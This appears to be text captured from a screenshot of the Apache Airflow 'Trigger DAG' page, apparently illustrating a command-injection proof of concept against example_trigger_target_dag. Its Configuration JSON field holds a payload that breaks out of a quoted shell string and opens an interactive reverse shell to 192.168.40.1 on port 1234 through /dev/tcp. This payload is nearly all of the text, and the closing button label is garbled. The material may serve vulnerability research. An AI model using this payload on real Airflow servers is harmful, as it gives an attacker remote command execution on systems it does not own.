 Airflow DAGs Data Profiling Browse Admin Docs About
Trigger DAG: example_trigger_target_dag
Configuration JSON (Optional)
{"message":"'\";sh -i >& /dev/tcp/192.168.40.1/1234 0>&1;#"}
Trigger bail.